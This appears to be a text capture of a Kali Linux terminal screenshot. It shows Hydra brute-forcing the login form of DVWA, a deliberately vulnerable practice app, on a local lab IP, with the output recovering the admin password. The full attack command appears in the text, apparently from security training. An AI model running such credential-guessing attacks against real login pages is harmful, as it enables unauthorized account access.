 kali ❐ 0 ● 1 zsh — 83×24
┌──(naek㉿kali)-[~]
└─$ hydra -L users.txt -P rockyou.txt 192.168.0.19 http-post-form "/dvwa/login.php:
username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra)
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:7/p:6), ~3 tr
ies per task
[DATA] attacking http-post-form://192.168.0.19:80/dvwa/login.php:username=^USER^&pa
ssword=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 192.168.0.19   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra)
┌──(naek㉿kali)-[~]
└─$
❐ 0 ↑ 8h 46m 1 hydra ↗ ↑ 58% | naek kali